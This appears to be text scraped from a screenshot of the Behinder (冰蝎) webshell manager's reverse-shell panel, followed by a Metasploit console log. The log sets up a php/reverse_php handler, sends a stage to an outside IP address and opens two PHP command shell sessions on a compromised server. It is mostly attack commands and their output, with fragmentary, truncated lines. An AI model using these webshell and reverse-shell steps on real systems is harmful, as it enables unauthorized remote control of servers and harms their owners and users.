 基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地 端口： 4455 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf exploit(multi/handler) > show options
Payload options (php/reverse_php):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
Interrupt: use the 'exit' command to quit
msf6 > jobs -K
Stopping all jobs...
msf6 > handler -H 0.0.0.0 -P 4455 -p php/reverse_php
[*] Payload handler running as background job 13.
[*] Started reverse TCP handler on 0.0.0.0:4455
msf6 > [*] Command shell session 14 opened at 2022-04-1
400
Interrupt: use the 'exit' command to quit
msf6 > ses[*] Command shell session 15 opened at 2022-
-0400
msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
14 shell php/php
15 shell php/php
msf6 >
8,080 bytes), Free space: 52.8 GiB